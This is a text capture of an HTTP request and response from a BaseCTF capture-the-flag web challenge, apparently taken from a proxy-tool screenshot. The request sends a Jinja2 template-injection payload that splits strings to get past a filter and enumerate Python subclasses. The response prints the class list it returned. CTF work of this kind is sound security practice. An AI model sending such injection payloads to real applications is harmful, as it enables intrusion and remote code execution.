 请求
美化 Raw Hex \n
1 POST /flag HTTP/1.1
2 Host: challenge.basectf.fun:30661
3 Content-Length: 88
4 Accept-Language: zh-CN
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Content-Type:
application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://challenge.basectf.fun:30661
9 Referer: http://challenge.basectf.fun:30661/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=h3a2q6096qul3msj1kf4s1p9dr
12 Connection: keep-alive
13
14 flag=
BaseCTF{%print(''['_''_cl''ass_''_']['_''_ba'
'se_''_']['_''_subcla''sses_''_']())%}
Search
0高亮
完成
响应
美化 Raw Hex 页面渲染 \n
BaseCTF[<class 'type'>, <class 'async_generator'>, <class
'int'>, <class 'bytearray_iterator'>, <class 'bytearray'>,
<class 'bytes_iterator'>, <class 'bytes'>, <class
'builtin_function_or_method'>, <class 'callable_iterator'>,
<class 'PyCapsule'>, <class 'cell'>, <class
'classmethod_descriptor'>, <class 'classmethod'>, <class
'code'>, <class 'complex'>, <class 'coroutine'>, <class
'dict_items'>, <class 'dict_itemiterator'>, <class
'dict_keyiterator'>, <class 'dict_valueiterator'>, <class
'dict_keys'>, <class 'mappingproxy'>, <class
'dict_reverseitemiterator'>, <class
'dict_reversekeyiterator'>, <class
'dict_reversevalueiterator'>, <class 'dict_values'>, <class
'dict'>, <class 'ellipsis'>, <class 'enumerate'>, <class
'float'>, <class 'frame'>, <class 'frozenset'>, <class
'function'>, <class 'generator'>, <class 'getset_descriptor'>,
<class 'instancemethod'>, <class 'list_iterator'>, <class
'list_reverseiterator'>, <class 'list'>, <class
'longrange_iterator'>, <class 'member_descriptor'>, <class
'memoryview'>, <class 'method_descriptor'>, <class
'method'>, <class 'moduledef'>, <class 'module'>, <class
'odict_iterator'>, <class 'pickle.PickleBuffer'>, <class
'property'>, <class 'range_iterator'>, <class 'range'>, <class